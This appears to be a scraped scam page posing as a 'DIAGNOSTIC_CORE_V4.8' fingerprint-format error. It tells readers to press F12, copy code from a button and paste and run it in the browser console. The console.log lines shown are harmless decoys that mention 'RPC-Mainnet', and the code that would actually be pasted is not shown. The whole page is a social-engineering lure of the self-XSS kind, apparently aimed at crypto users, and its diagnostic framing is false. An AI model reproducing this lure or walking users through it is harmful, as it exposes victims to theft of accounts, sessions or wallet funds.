
invalid: Error – 100% Works
DIAGNOSTIC_CORE_V4.8
Identification of
Fingerprint format is
not supported, or is invalid:
sequence
required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: mch0qdv0oy

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node_
sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Fingerprint format is 
not supported, or is invalid: (Hash: 0x55cb
81a4)");
